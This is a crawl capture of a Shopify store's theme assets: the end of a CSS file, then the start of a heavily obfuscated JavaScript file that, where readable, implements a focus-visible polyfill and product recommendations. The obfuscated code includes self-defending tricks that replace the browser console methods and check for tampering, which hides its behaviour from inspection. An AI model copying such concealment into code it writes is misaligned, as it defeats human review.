14px;padding:8px;width:100%}.key_points-line_item{align-items:center;display:flex;width:100%}.key_points-line_item+.key_points-line_item{margin-top:4px}.key_points-line_item strong{display:inline-block;margin-left:8px}.font--text-xs{font-family:var(--font-family);font-size:var(--font-size-text-xs);letter-spacing:var(--letter-spacing-text-xs);line-height:var(--line-height-text-xs)}.key_points_line_item_parent{display:flex}.key_points_line_item_icon{min-height:20px;min-width:20px;text-align:center}.bg{background-color:#f2f2f4;border-radius:5px}.flex{display:flex}.prod__trust-badges{align-items:center;padding:16px background-color: #f2f2f4;border-radius:5px}.img_box{object-fit:cover}.review1{margin-bottom:10px!important;margin-top:5px!important}.money-back{display:flex;text-align:center;justify-content:center;column-gap:10px;align-items:center}span.money-back-text{font-weight:700;font-size:14px;line-height:100%;letter-spacing:1px;color:#111}.pro-iwt-wrap{display:flex;flex-wrap:wrap;width:100%}.pro-iwt-wrap .innr{width:33.33%;text-align:center}.pro-iwt-wrap .inner-icon img{width:75px;height:75px;margin:0 auto}.pro-iwt-wrap .innr p{font-weight:600;color:#000;font-size:1.3rem;margin-top:0}.announcement-bar__message{text-align:center;padding:1rem 2rem;margin:0;letter-spacing:.1rem}.announcement_bottom_blocks{display:flex;flex-wrap:wrap;width:100%;justify-content:center}.icon-text-wrap{display:flex;align-items:center}.announcement_bottom_blocks .icon-text-wrap .icon{width:20px;height:20px;line-height:1px}.announcement_bottom_blocks .text p{margin:10px 10px 10px 5px;color:#fff}.announcement_bottom{background-color:#2e2a39}.announcement_bottom_blocks .icon-text-wrap .icon svg{fill:#fff}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.atc-button.arrow.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}a.button.button--primary.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.cart__checkout-button.arrow{background-repeat:no-repeat;background-position:right 5% bottom 50%;background-image:url(//cdn.shopify.com/s/files/1/0691/6820/1986/files/icon-arrow-right-white.svg?v=1724738310)!important}.swatch-product-free--addon{border-top-left-radius:0!important;border-top-right-radius:0!important}.product-form__under-container{margin-top:10px}.product-form__label-container .product-popup-modal__opener{margin-bottom:8px}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}
/*# sourceMappingURL=/cdn/shop/t/42/assets/custom.css.map?v=119581471551444190721744215018 */


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403
body_size: 323281
content:
(function(_0x43ebf6,_0x5d3ee9){function _0x4a07ee(_0x1ea89c,_0x1ffeb5,_0x52544f,_0x5226b4){return _0x1d57(_0x1ffeb5- -301,_0x5226b4)}function _0x38ade3(_0x3d62b6,_0x4bc711,_0x68ead4,_0x1166f9){return _0x1d57(_0x1166f9- -789,_0x4bc711)}for(var _0x21c368=_0x43ebf6();;)try{var _0x5ceab6=-parseInt(_0x38ade3(2457,1238,2535,1702))/1*(parseInt(_0x4a07ee(1858,3288,3674,1477))/2)+parseInt(_0x38ade3(1255,1208,2906,3122))/3+parseInt(_0x38ade3(-922,-35,1829,756))/4*(parseInt(_0x4a07ee(1872,3411,1442,4485))/5)+-parseInt(_0x4a07ee(3756,3839,5237,3463))/6*(-parseInt(_0x38ade3(3424,4660,4575,3548))/7)+-parseInt(_0x4a07ee(4299,2546,1195,884))/8*(-parseInt(_0x38ade3(-1145,-117,1165,66))/9)+parseInt(_0x38ade3(2437,580,2412,2076))/10*(-parseInt(_0x38ade3(1628,2598,576,1034))/11)+parseInt(_0x38ade3(-734,1194,2424,687))/12;if(_0x5ceab6===_0x5d3ee9)break;_0x21c368.push(_0x21c368.shift())}catch{_0x21c368.push(_0x21c368.shift())}})(_0x27aa,-938600+71619*5+-74*-16904);try{document[_0x28ed8b(3464,3355,819,1606)+"tor"](_0xcfc1fc(2136,198,3631,4154)+_0xcfc1fc(4611,5104,3890,4736))}catch{focusVisiblePolyfill()}const defaultDirection=document[_0x28ed8b(1803,-881,-842,462)+_0xcfc1fc(2158,329,2002,3183)]&&document[_0x28ed8b(-1423,169,1384,462)+_0xcfc1fc(2158,2173,1959,1603)][_0xcfc1fc(4170,6181,3311,5765)][_0x28ed8b(2820,3117,507,1489)]==="true"?_0xcfc1fc(3517,3333,3479,4283):_0x28ed8b(4771,2830,4232,2904),isRtl=defaultDirection===_0x28ed8b(4589,1026,3474,2574);function focusVisiblePolyfill(){var _0x537b30={ajGUX:function(_0x32d8d6,_0xdd7c13){return _0x32d8d6===_0xdd7c13},pcezd:"lKBst",vwOho:"(((.+)+)+)+$",Ixdrr:_0x519336(-213,2894,183,1238),xOBPf:function(_0x391809,_0x1bb5d0){return _0x391809<_0x1bb5d0},TXWge:function(_0x13232e,_0x25eeb8){return _0x13232e+_0x25eeb8},FPUgV:function(_0x56f949,_0x3c2486){return _0x56f949!==_0x3c2486},AzFJR:_0x519336(577,-298,-563,767),Feuwx:_0x519336(-729,319,1272,726),ShMiL:function(_0x441bcb,_0x768fa){return _0x441bcb(_0x768fa)},CmrWy:function(_0x25466f,_0x16cbb0){return _0x25466f+_0x16cbb0},wizNE:_0x519336(1016,173,-1267,642)+_0xbd3428(1270,1528,2662,-264),Gjuia:_0xbd3428(4042,2682,1975,1213)+_0xbd3428(2535,1725,1567,3019)+_0x519336(2589,2607,2601,2419)+" )",sjUyw:function(_0x121fa0){return _0x121fa0()},yLiFf:_0xbd3428(-1022,532,-935,1291),KzgAB:_0xbd3428(4771,3422,2483,4548),fjeiT:_0xbd3428(2677,2062,3619,2077),VCYJy:"warn",gnaGI:_0x519336(871,473,-48,256),TnvcO:"error",kxdtU:_0x519336(-257,-1048,-1472,461),aWoPy:_0xbd3428(1875,1330,1358,-107),loSdB:"5|4|3|1|2|0",aqprK:function(_0x40f5b1,_0xac049b,_0x45fc7b,_0x130e0f){return _0x40f5b1(_0xac049b,_0x45fc7b,_0x130e0f)},TXlUc:function(_0x4c4e05,_0x1ae756){return _0x4c4e05===_0x1ae756},tGrtU:_0x519336(3514,1192,1570,2655),Bgbyf:"PFhEo",OszCx:function(_0x466128){return _0x466128()},MjAUK:_0x519336(3149,3025,3024,1894)+"ng",mXArU:"aehbt",cmAqA:"focused",Moivf:function(_0x173f69,_0x27390c){return _0x173f69!==_0x27390c},gvjxq:_0x519336(2883,3652,3370,3868),pxdbF:function(_0x36ae15,_0x3a9a96,_0x1df803){return _0x36ae15(_0x3a9a96,_0x1df803)},yprBj:_0xbd3428(2721,1337,-517,585),XMuKI:_0x519336(3593,1586,1074,1827),hppLe:_0x519336(-169,2002,2432,1444),FMRiL:_0x519336(5078,2674,5740,3734),TvbDW:_0x519336(1104,56,1758,562),uFMHq:_0x519336(3761,3759,3078,2121),IHyRq:_0xbd3428(1029,2006,1655,277),OMyxO:_0x519336(3257,2725,1830,1241),cAxGS:"END",iYwRU:_0x519336(1465,3378,1170,2406),HTZIo:"keydown",WnNkv:_0x519336(1225,3909,4789,2799)},_0x1a4eb0=function(){if(_0x537b30.ajGUX(_0x537b30.pcezd,"ZnQsY"))_0x343225(_0x3e8e16,_0x2531c2);else{var _0x4da1cf=!0;return function(_0x1c4fae,_0x59fb29){var _0x482141=_0x4da1cf?function(){function _0x488b85(_0x2c307c,_0x6925f7,_0x713f80,_0x22e51b){return _0x1d57(_0x22e51b-866,_0x6925f7)}if(_0x59fb29){var _0x3ee523=_0x59fb29[_0x488b85(3932,4730,6068,5198)](_0x1c4fae,arguments);return _0x59fb29=null,_0x3ee523}}:function(){};return _0x4da1cf=!1,_0x482141}}}(),_0x3bb71d=_0x537b30[_0xbd3428(4383,3453,4044,3400)](_0x1a4eb0,this,function(){function _0x313b5c(_0x36422c,_0x56651e,_0x2d2557,_0x5a97b7){return _0xbd3428(_0x36422c-63,_0x2d2557-434,_0x2d2557-268,_0x56651e)}function _0x58d9aa(_0x24e32b,_0x3dc0e7,_0x1064c4,_0x14e567){return _0xbd3428(_0x24e32b-436,_0x24e32b-1332,_0x1064c4-266,_0x14e567)}return _0x3bb71d[_0x313b5c(179,3363,1789,1382)]()[_0x58d9aa(2274,2787,1942,863)](_0x58d9aa(4356,4348,5232,5155)+"+$")[_0x313b5c(959,2508,1789,1157)]().constructor(_0x3bb71d)[_0x58d9aa(2274,2964,4154,389)](_0x537b30[_0x313b5c(2329,3484,1635,3449)])});_0x3bb71d();var _0x46c934=function(){function _0x4c7fd9(_0x3ea356,_0x447543,_0xaa1f20,_0x5b4319){return _0x519336(_0x3ea356-439,_0x447543-168,_0xaa1f20,_0x5b4319-636)}function _0x325289(_0x2a5bc6,_0x1dc9cb,_0x4b079b,_0x39eddd){return _0x519336(_0x2a5bc6-354,_0x1dc9cb-249,_0x1dc9cb,_0x4b079b- -341)}var _0x2ccf49={};_0x2ccf49[_0x4c7fd9(1615,2810,3977,2600)]=_0x537b30.Ixdrr,_0x2ccf49[_0x4c7fd9(3339,616,16,2056)]=_0x4c7fd9(3447,1230,1366,2840);var _0x3ded9b=_0x2ccf49,_0x215e50=!0;return function(_0x3ae55a,_0x2f4969){var _0x34057b=_0x215e50?function(){function _0x16820b(_0x59cef5,_0x22dbbd,_0xf8356e,_0x3a6126){return _0x1d57(_0x59cef5- -853,_0x22dbbd)}function _0x4bf9e8(_0x8d14f6,_0x2af39c,_0x509c54,_0x237b45){return _0x1d57(_0x509c54- -502,_0x237b45)}if(_0x16820b(1875,1673,1884,3710)!==_0x3ded9b.FsxUg&&_0x2f4969)if(_0x16820b(1756,1748,2903,1678)===_0x3ded9b[_0x16820b(972,-405,2090,1578)]){var _0x116336=_0x2f4969[_0x16820b(3479,4395,4606,5256)](_0x3ae55a,arguments);return _0x2f4969=null,_0x116336}else _0x5069cf("sh")}:function(){};return _0x215e50=!1,_0x34057b}}(),_0x35e9e6=_0x537b30.pxdbF(_0x46c934,this,function(){function _0xc97eca(_0x59e30a,_0x1465ff,_0x2a92e8,_0x3035b3){return _0x519336(_0x59e30a-235,_0x1465ff-361,_0x2a92e8,_0x3035b3- -163)}function _0x3f312e(_0xd73037,_0x50125d,_0x570fe0,_0x2b4a75){return _0x519336(_0xd73037-129,_0x50125d-221,_0x2b4a75,_0x570fe0-302)}if(_0x537b30[_0xc97eca(466,1446,2527,1476)](_0x537b30[_0xc97eca(737,3643,3303,2591)],_0x537b30.Feuwx)){var _0x27adb3;try{var _0xf20090=_0x537b30[_0x3f312e(-940,-1238,729,2724)](Function,_0x537b30[_0xc97eca(4816,4014,2447,3564)](_0x537b30[_0x3f312e(3129,4270,3577,5200)]+_0x537b30[_0x3f312e(1402,2108,2040,3342)],");"));_0x27adb3=_0x537b30.sjUyw(_0xf20090)}catch{if(_0x537b30[_0xc97eca(1078,3433,1457,2937)](_0x537b30[_0xc97eca(2432,2813,3645,3622)],_0x537b30.KzgAB))return;_0x27adb3=window}for(var _0x191352=_0x27adb3[_0xc97eca(280,679,1419,1328)]=_0x27adb3[_0xc97eca(1295,1637,684,1328)]||{},_0x570d23=[_0x537b30[_0x3f312e(518,-438,1122,179)],_0x537b30[_0x3f312e(435,1763,2035,1963)],_0x537b30.gnaGI,_0x537b30[_0x3f312e(918,3430,1389,692)],_0x3f312e(1482,4967,3210,2386),_0x537b30[_0x3f312e(2900,3161,2105,2466)],_0x537b30.aWoPy],_0x22401a=0;_0x537b30[_0x3f312e(-530,2749,1446,1518)](_0x22401a,_0x570d23[_0xc97eca(662,-653,2039,1003)]);_0x22401a++)for(var _0x3674a2=_0x537b30[_0x3f312e(1993,1005,2692,4481)][_0xc97eca(4625,3020,5551,3864)]("|"),_0x5a0821=496*1+5*-264+824*1;;){switch(_0x3674a2[_0x5a0821++]){case"0":_0x191352[_0x420b0d]=_0x2081c0;continue;case"1":_0x2081c0[_0x3f312e(4582,5993,4035,4133)]=_0x46c934[_0x3f312e(3890,4223,2950,2860)](_0x46c934);continue;case"2":_0x2081c0.toString=_0x34a107.toString[_0xc97eca(4221,2149,4163,2485)](_0x34a107);continue;case"3":var _0x34a107=_0x191352[_0x420b0d]||_0x2081c0;continue;case"4":var _0x420b0d=_0x570d23[_0x22401a];continue;case"5":var _0x2081c0=_0x46c934.constructor[_0x3f312e(-88,99,1877,3703)][_0x3f312e(3959,929,2950,4949)](_0x46c934);continue}break}}else _0x537b30[_0xc97eca(2187,969,2282,981)](this.activeIndex,this[_0xc97eca(4781,3647,4321,3843)])&&this["changeActi"+_0xc97eca(3827,1676,4146,3042)](_0x537b30[_0x3f312e(2376,2344,369,-1335)](this.activeIndex,_0x201b84))});_0x35e9e6();function _0xbd3428(_0x5598df,_0x414db4,_0x221cd7,_0x35d7e5){return _0xcfc1fc(_0x414db4- -1206,_0x35d7e5,_0x221cd7-432,_0x35d7e5-175)}let _0x4846e5=[_0x537b30.yprBj,_0x537b30.XMuKI,_0x537b30[_0x519336(223,3472,979,1801)],_0x537b30.FMRiL,_0x537b30[_0x519336(1930,-1098,1446,934)],_0x537b30[_0x519336(3570,2791,2026,2901)],_0x537b30[_0xbd3428(955,951,-147,319)],_0x537b30[_0x519336(-487,27,1108,524)],"HOME",_0x537b30.cAxGS,_0x537b30[_0x519336(-403,-306,-399,1250)],"PAGEDOWN"],_0x558b0f=null,_0x30d511=null;window["addEventLi"+_0xbd3428(3298,3791,2978,5038)](_0x537b30[_0x519336(2714,4103,4569,3141)],_0x51a41c=>{function _0x3eb92f(_0x564227,_0x141592,_0x20c176,_0x27e1da){return _0xbd3428(_0x564227-112,_0x564227-105,_0x20c176-45,_0x20c176)}function _0x55d991(_0x4b83b8,_0x48b27d,_0x14426e,_0x4118db){return _0xbd3428(_0x4b83b8-469,_0x14426e-193,_0x14426e-408,_0x4b83b8)}if(_0x55d991(5527,2589,3727,4134)!==_0x537b30.Bgbyf)_0x4846e5[_0x3eb92f(-54,-1181,190,484)](_0x51a41c[_0x3eb92f(3444,5035,4635,2533)].toUpperCase())&&(_0x30d511=!1);else{var _0x3efae1=_0x3772e6.keyboard;_0x3efae1&&_0x537b30[_0x3eb92f(261,2249,1297,720)](_0x272cd6,_0x29e435=_0x537b30[_0x55d991(-220,1156,1080,1321)](_0x3efae1,_0x537b30.tGrtU)?_0x290080:_0xb02995,_0x284bfe,_0x41338f)}}),window.addEventListener("mousedown",_0x41f359=>{_0x30d511=!0});function _0x519336(_0x4e9634,_0x214913,_0x5b0089,_0x3a119a){return _0xcfc1fc(_0x3a119a- -1030,_0x5b0089,_0x5b0089-273,_0x3a119a-386)}window["addEventLi"+_0x519336(2273,5883,1986,3967)](_0x537b30[_0xbd3428(3539,3206,1838,4942)],()=>{var _0x229034={};_0x229034[_0x301be6(2326,4923,4048,4632)]=_0x537b30.MjAUK;var _0x308db3=_0x229034;_0x558b0f&&(_0x301be6(5671,5399,4833,4836)===_0x537b30[_0x301be6(669,1238,1130,722)]?(_0x45939b.jump(_0x435e35),_0x537b30[_0x301be6(4485,2511,2766,2576)](_0x4b382a)):_0x558b0f.classList[_0x2abb6b(1985,4061,3002,3918)](_0x537b30[_0x301be6(6978,3772,4951,4074)]));function _0x2abb6b(_0x30677e,_0x49f64b,_0x421c25,_0x3f549e){return _0x519336(_0x30677e-396,_0x49f64b-140,_0x30677e,_0x421c25-642)}function _0x301be6(_0x5132ab,_0x9d493b,_0xca8dea,_0x49ef88){return _0x519336(_0x5132ab-123,_0x9d493b-312,_0x5132ab,_0xca8dea-985)}!_0x30d511&&(_0x537b30[_0x301be6(2140,675,2407,1200)](_0x537b30[_0x2abb6b(3321,1665,2807,4655)],_0x537b30[_0x2abb6b(996,4404,2807,1496)])?this.mainDetailsToggle[_0x2abb6b(3637,3435,2108,1847)][_0x301be6(3772,2845,3538,2259)](_0x308db3[_0x2abb6b(1796,1995,3705,5443)]):(_0x558b0f=document[_0x301be6(4796,3746,4873,3928)+_0x301be6(3726,6196,4488,4404)])[_0x301be6(1732,3397,2451,4354)][_0x2abb6b(3026,3097,3195,2345)](_0x537b30[_0x301be6(3681,5471,4951,6169)]))},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x28ed8b(5008,4152,2105,3912)+_0xcfc1fc(2290,2452,2386,1519)](){var _0x45f8b6={};_0x45f8b6[_0xbbd30e(-304,1645,546,-1222)]="polite",_0x45f8b6[_0x3af8fa(2641,1130,1361,1125)]=function(_0x37264e,_0x2408ea){return _0x37264e===_0x2408ea},_0x45f8b6.Nrotf="OjKZo",_0x45f8b6[_0x3af8fa(3877,2787,4061,4981)]=_0x3af8fa(2747,3004,708,3058),_0x45f8b6.LxJXp="tDhnZ";function _0x3af8fa(_0x401174,_0x4184b9,_0x6a7059,_0x324f25){return _0xcfc1fc(_0x401174-153,_0x324f25,_0x6a7059-111,_0x324f25-53)}function _0xbbd30e(_0x547107,_0x16c3e2,_0x303015,_0x17c2df){return _0xcfc1fc(_0x547107- -1412,_0x303015,_0x303015-47,_0x17c2df-205)}var _0x4448c6=_0x45f8b6;let _0x45b438=(_0x5b64b3,_0x1836db)=>{function _0x4b91ec(_0xd96e65,_0x551684,_0x429c0d,_0x4dc291){return _0xbbd30e(_0xd96e65-466,_0x551684-464,_0x4dc291,_0x4dc291-174)}function _0x35c41a(_0x510423,_0x441703,_0x5b77a5,_0x223ac7){return _0x3af8fa(_0x441703-16,_0x441703-132,_0x5b77a5-67,_0x5b77a5)}var _0xaae48={azdgN:function(_0x561910,_0x1975eb,_0x3e8126,_0x49d207){return _0x561910(_0x1975eb,_0x3e8126,_0x49d207)},WaAJK:_0x4448c6[_0x35c41a(3,1277,664,-697)]};if(_0x4448c6[_0x4b91ec(1542,1369,-248,-255)](_0x4448c6[_0x4b91ec(1015,1353,843,2902)],_0x4448c6.Nrotf))_0x5b64b3[-1*-9649+11*551+1571*-10][_0x35c41a(4538,3463,1725,4710)+_0x35c41a(3723,4713,6208,4220)]&&(_0x1836db[_0x4b91ec(2967,1405,2267,3128)](this),this[_0x4b91ec(3224,4654,2424,4699)].loaded!==_0x4448c6[_0x35c41a(4596,3893,3940,3591)]&&(_0x4448c6[_0x4b91ec(1542,3445,996,-495)](_0x4448c6.LxJXp,_0x35c41a(6921,5186,6077,5219))?this[_0x35c41a(2232,1929,272,1293)+"ts"]():_0x443e73&&_0xaae48.azdgN(_0x3b734c,_0x32b6e5,_0x2955cd,_0x2c8ec8?_0x35c41a(1719,1264,-263,3284):_0xaae48[_0x35c41a(-56,1309,294,2490)])));else return};var _0x3f3065={};_0x3f3065[_0xbbd30e(633,845,1144,694)]=_0x3af8fa(1217,-40,-259,547)+_0xbbd30e(952,-1047,1211,-357),new IntersectionObserver(_0x45b438[_0xbbd30e(2266,2337,1103,757)](this),_0x3f3065)[_0xbbd30e(2376,2497,1010,2164)](this)}[_0x28ed8b(1616,1239,104,817)+"ts"](){var _0x53b7ca={xrxZj:function(_0x5c4539,_0x22c719){return _0x5c4539+_0x22c719},lbOUh:function(_0x3d0ddb,_0x5bf488){return _0x3d0ddb+_0x5bf488},sEvug:_0xcb521a(1047,3473,1598,3027),vDTdz:".insta-sto"+_0x15710f(680,-708,2627,1009)+_0xcb521a(98,1022,850,528),UexAP:function(_0x5bb230,_0x22a8ad){return _0x5bb230>_0x22a8ad},kqOZK:_0x15710f(5502,4170,6088,4124),zFBBJ:_0x15710f(1162,1963,1286,884),BLdTu:_0xcb521a(1037,1994,591,-934)+"commendations",nHfDD:function(_0x3cc3d4,_0x29eb20){return _0x3cc3d4===_0x29eb20},lHyst:_0xcb521a(1167,1521,1596,1032),QXkNU:"-upsell",wdEco:function(_0x1c18ae,_0x311cbb){return _0x1c18ae!==_0x311cbb},IaTgG:_0x15710f(3124,3238,5171,3496),zZSQw:"sqpar",eytSI:function(_0x2a892e,_0xc35230){return _0x2a892e===_0xc35230},JQhZR:_0xcb521a(4081,2663,2067,1126)+_0x15710f(667,-916,515,425)+"tacked-col"+_0x15710f(-367,2530,928,1293),jHfJN:_0x15710f(2876,2295,2989,2183)+"ns-negative",IEeBh:function(_0xd7366c,_0x428ddc){return _0xd7366c(_0x428ddc)},HGhio:_0xcb521a(2384,3682,3860,3150)+"nt",utGlw:_0xcb521a(242,968,1613,2957)+_0x15710f(-726,905,-721,1227),ZQIAi:_0x15710f(558,1986,-710,1153)+_0xcb521a(2499,3358,2914,1925)+"ts",CDchm:_0xcb521a(5407,2514,3573,5035)+"m",xjbuE:function(_0x2e6d95,_0x1e472f){return _0x2e6d95!==_0x1e472f},tBFjp:function(_0x55c6a8,_0x386342){return _0x55c6a8(_0x386342)}};function _0xcb521a(_0x601ea0,_0x1e8f5e,_0x37490d,_0x20e4e9){return _0xcfc1fc(_0x37490d- -998,_0x20e4e9,_0x37490d-162,_0x20e4e9-12)}function _0x15710f(_0x384a99,_0x464dc8,_0x2f10b4,_0x548448){return _0x28ed8b(_0x384a99-37,_0x464dc8,_0x2f10b4-414,_0x548448-350)}_0x53b7ca[_0x15710f(3320,4651,2508,3618)](this[_0xcb521a(4426,1656,3172,4893)].loaded,_0xcb521a(947,3485,1596,301))&&_0x53b7ca.tBFjp(fetch,this.dataset[_0xcb521a(1547,1772,355,1210)])[_0xcb521a(2316,1947,3179,4553)](_0x427642=>_0x427642[_0xcb521a(-516,-218,726,2638)]()).then(_0x4f92a4=>{var _0x366ba3={Dpejh:_0x53b7ca[_0x1351c1(4015,5257,3423,3577)],VWTgp:_0x28fad3(-195,670,-862,-775)+"y__progress-item--ac"+_0x1351c1(1176,217,2010,2103),MaPPK:function(_0x4fa2cb,_0x214980){return _0x53b7ca.UexAP(_0x4fa2cb,_0x214980)}};function _0x28fad3(_0x25bfcb,_0x300a31,_0xd4be82,_0xea92aa){return _0xcb521a(_0x25bfcb-53,_0x300a31-52,_0x300a31-568,_0x25bfcb)}function _0x1351c1(_0x1b7c39,_0x12ac29,_0x6fa5bb,_0x4fa75a){return _0x15710f(_0x1b7c39-342,_0x4fa75a,_0x6fa5bb-383,_0x6fa5bb-210)}if(_0x53b7ca[_0x28fad3(1244,1747,3531,3105)]!==_0x1351c1(5663,4023,4334,3104))this[_0x28fad3(5442,4098,2758,4236)+_0x1351c1(3012,3058,2774,1266)](_0x1b8613,_0x7c68f5);else{let _0x46136a=document[_0x28fad3(2148,1196,1568,1398)+"ent"](_0x53b7ca[_0x28fad3(4289,4540,5334,2674)]);_0x46136a[_0x28fad3(132,744,2153,2567)]=_0x4f92a4;let _0x4afbe5=_0x46136a[_0x1351c1(2664,383,2166,2025)+_0x28fad3(284,1613,504,3329)](_0x53b7ca[_0x28fad3(4260,4263,4516,4326)]),_0x453768="";if(_0x4afbe5&&_0x4afbe5[_0x1351c1(2674,1089,791,1790)][_0x28fad3(1678,2234,1298,2679)]()[_0x1351c1(983,100,1813,2041)]&&(_0x453768=_0x4afbe5[_0x1351c1(249,-996,791,1076)],_0x53b7ca[_0x28fad3(3609,4522,4706,5400)](this.dataset[_0x1351c1(2595,1490,2707,2217)+_0x1351c1(3802,3693,2070,706)],_0x53b7ca[_0x28fad3(3394,1597,129,1370)])&&!_0x453768[_0x28fad3(1049,617,5,814)](_0x53b7ca.QXkNU)&&!_0x453768[_0x1351c1(1044,-691,664,2327)]("data-selec"+_0x1351c1(1795,1685,3517,1582))&&(_0x53b7ca.wdEco(_0x53b7ca[_0x28fad3(1850,1255,2997,2171)],_0x53b7ca.IaTgG)?_0x1e139a.useScroll?_0x4c6ba7.scroll(_0x23bb8c,_0x4fe851,!1,_0x318374):(_0x421732(_0x53b7ca.xrxZj(_0x53b7ca.lbOUh(_0x53b7ca[_0x1351c1(3033,4995,4345,5719)](_0x1351c1(446,2824,2434,1113),_0x5a4d3f),_0x53b7ca[_0x28fad3(3671,4129,5102,5962)]),_0x14c152[_0x28fad3(2386,1813,2489,2613)])),_0x59c6fb[_0x1351c1(5548,3579,4306,2906)](_0x11b02a,!0),_0x48c2a9=_0x35dff6):_0x453768="")),_0x453768[_0x28fad3(2179,2234,3207,4083)]()[_0x28fad3(247,1766,2494,3339)])if(_0x53b7ca[_0x1351c1(1474,3689,2667,3081)]!=="sqpar"){let _0x14b6da=_0x498a99[_0x1351c1(2747,3379,2166,2231)+"torAll"](_0x366ba3[_0x1351c1(5683,4429,3669,1731)])[_0x235661];_0x14b6da&&(_0x14b6da[_0x28fad3(3987,2066,2065,323)][_0x28fad3(1674,2960,4251,1756)](_0x366ba3[_0x28fad3(461,2279,1551,1872)]),_0x366ba3[_0x28fad3(3127,3352,4585,4361)](_0x4c0d7d,this.activeIndex)&&_0x14b6da[_0x28fad3(1216,2066,2689,832)][_0x1351c1(3986,4477,3200,3161)](_0x28fad3(835,670,1116,-733)+_0x28fad3(1392,799,2840,-154)+_0x28fad3(3082,4595,3347,5647)+_0x1351c1(3257,2123,3510,5422)))}else this[_0x28fad3(2252,744,2543,-375)]=_0x453768,_0x53b7ca[_0x28fad3(2494,4192,2812,4803)](this.dataset[_0x1351c1(2598,1467,2707,2109)+_0x28fad3(402,2023,2865,182)],_0x53b7ca[_0x28fad3(817,1597,3449,1207)])&&(_0x4afbe5[_0x28fad3(3797,2066,2593,2957)].contains(_0x53b7ca.JQhZR)&&this[_0x1351c1(1278,2867,2113,711)][_0x1351c1(1327,3513,3200,5023)](_0x53b7ca[_0x28fad3(5423,4516,4379,2514)]),_0x4afbe5[_0x1351c1(3020,1248,2113,266)][_0x1351c1(318,3346,2132,413)](_0x53b7ca.jHfJN)&&this.classList[_0x1351c1(1712,3308,3200,5075)](_0x53b7ca[_0x28fad3(-387,1170,2652,1278)]),this.dataset.count=_0x4afbe5.dataset[_0x1351c1(3071,1750,3762,2885)],getComputedStyle(_0x4afbe5),_0x53b7ca[_0x28fad3(2511,1137,1963,341)](getComputedStyle,_0x4afbe5)[_0x28fad3(5096,4615,2991,3902)+"yValue"](_0x53b7ca[_0x28fad3(3085,1090,-277,2556)]),this[_0x28fad3(2650,4646,5770,3385)].setProperty(_0x53b7ca[_0x28fad3(2778,1090,-491,1193)],_0x4afbe5[_0x1351c1(4080,3497,3787,5829)][_0x28fad3(4141,3715,2764,2719)]));!this[_0x1351c1(2994,1786,2166,693)+_0x28fad3(2523,1613,152,1171)](_0x53b7ca[_0x28fad3(2139,2646,1938,4684)])&&this[_0x1351c1(2798,3999,2113,807)][_0x1351c1(3806,3582,2132,3331)](_0x53b7ca[_0x28fad3(3675,1681,3650,2050)])&&this.remove(),_0x46136a["querySelec"+_0x1351c1(1917,-48,1660,1960)](_0x53b7ca.CDchm)&&this[_0x28fad3(1707,2066,887,3868)][_0x28fad3(3980,3153,1247,5023)](_0x1351c1(2112,443,1206,323)+_0x28fad3(-439,778,2013,2177)+"ons--loaded"),this[_0x28fad3(2924,3740,2068,1960)][_0x28fad3(2703,1400,810,2910)]=_0x53b7ca.lHyst}})[_0xcb521a(802,2596,848,652)](_0x2ac60c=>{console.error(_0x2ac60c)})}}function _0x27aa(){var _0x4298e1=["uu5bu3i","zgreAhC","z3fWweC","CKLTvNK","Aw50zxj2ywW","wePMCei","tfvvsvO","Bw1mBLO","vfz5u1a","rxHHqKu","vu9krvC","AuXqt2G","CMHRyKS","AvLqEKC","u0nQvLG","C0jeBhu","wKLrAM8","BKvjBhK","CNLFx25LEhq","BfPfsxa","y0LHsxO","BgjpvwG","rhvYyxrPB24","s1PNug8","A0XOy3C","yxbWzxi","Bw9KywXpCgvU","rgHyzKy","B0Lsseu","AgfZrg90CW","r1HbrvO","whHbrvu","Bg9VCa","A3zkruO","DMLZAwjSzq","shbIBLu","z2jXuKK","vKnhC2m","DgLVBI1KzxnRDa","Cvfvtw4","Bxv0zq","Dhrduhi","s0Lyt1e","yxjPys1OAwrKzq","thnMC04","q0XJtwW","rg1nEu4","y3rPB246Bg9Hza","ugHMDLC","wxjuCu0","q21Yv3K","C2XPzgvYqxv0BW","qNLjza","nNWWFde","DK1KtKi","AfPWwMS","x19WCM90B19F","qvjst1DssuDiva","mtH2rKjNA2O","s3DoCui","A053qNq","z2v0ugfKzgLUzW","rxjYB3iGzhvYAq","AeH0tvy","rMPPC2O","BgLUA1TYzwW9jW","Cfnis2y","Dw50zwqH","uNfHzvi","sLbODNe","yxnZpsi","qKrXt2W","yNbks2W","DcbZBgLKzq","yNv0Dg9Uw25HBq","rfvkBvu","ANPwsNa","y0TZrfa","rLDhwLi","CwzrC3q","CvHtweW","s0TSr1q","nNWWFdj8mxWZFa","CwvVwLi","yxv0B3bSyxK6Ca","B2n1C2fIBgu9iG","DwHXDLG","ruHPBLm","tNDQAM8","rMjxwuO","qKzou2q","DgvUDa","rvHjDKG","svzXBwm","DwPbzw8","tNfZze0","CwLXt2S","sePYuNe","BxrkAKW","zML4zwrxAwr0Aa","sNrfD1m","yI1IDxr0B24Tlq","DhzQCwq","ENLKr2i","zhfUzwm","rNPxreO","vK14CwS","Ate4BG","EuXPrMy","Dg9IswO","zKLqBwy","s2TrANO","DujfAu8","q2L3teu","qNDzA2q","BM12Ceu","qu1ftfq","zNzKteu","wNnwvNG","EeP0EgC","lNnSAwrLCI1JBW","senyqwS","BKLrzwS","CMvKDwnL","yNv0Dg9UCW","CMvTB3zLrxzLBG","v3fjCxq","z1PqwMq","y3vYCMvUDfrPBq","v05NAvO","wMHHDu4","v0XswKK","Bu16DNC","EujJD0i","B0TVuxu","t0rpDha","seXjrg8","C2LIAwXPDhK","r01xyxy","qM1VBwC","DKDnzhG","B3bLBMvKqNK","tw92zq","EMrVsMC","BeHREfy","qxDJ